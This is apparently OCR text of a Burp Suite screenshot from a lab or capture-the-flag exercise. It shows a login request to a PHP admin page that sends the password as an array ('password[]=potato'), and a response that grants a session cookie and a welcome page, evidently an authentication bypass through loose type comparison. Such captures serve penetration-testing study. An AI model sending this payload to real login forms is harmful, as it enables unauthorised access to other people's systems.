 Request
Pretty Raw Hex \n
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.243.101
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.243.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.243.101/admin/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14 Cookie: pass=potato
15
16 username=admin&password[]=potato
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 May 2023 20:21:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh; expires=Sun,
19-May-2024 20:21:38 GMT; Max-Age=31536000
5 Vary: Accept-Encoding
6 Content-Length: 91
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
</head>
12 <body>
13
14 Welcome! </br>
Go to the <a href="dashboard.php">
dashboard
</a>